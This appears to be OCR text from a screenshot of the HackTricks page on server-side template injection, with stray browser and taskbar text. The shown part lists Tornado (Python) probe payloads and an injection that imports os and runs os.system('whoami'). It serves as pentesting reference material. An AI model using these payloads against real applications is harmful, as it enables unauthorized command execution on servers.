 hacktricks/README.md at maste
github.com/carlospolop/hacktricks/blob/master/pentesting-web/ssti-server-side-template-injection/README.md
E
Gmail YouTube Maps
982 lines (676 sloc) 42.4 KB
Raw Blame
Check out the following page to learn tricks about arbitrary command execution bypassing sandboxes in python:
{% content-ref url="../../generic-methodologies-and-resources/python/bypass-python-sandboxes/" %} bypass-python-sandboxes {%
endcontent-ref %}
Tornado (Python)
{{7*7}} = 49
${7*7} = ${7*7}
{{foobar}} = Error
{{7*'7'}} = 7777777
{% raw %}
{% import foobar %} = Error
{% import os %}
{% endraw %}
{{os.system('whoami')}}
More information
Jinja2 (Python)
Official website
Type here to search
PC
E
23°C
ENG
22:12
01-07-2022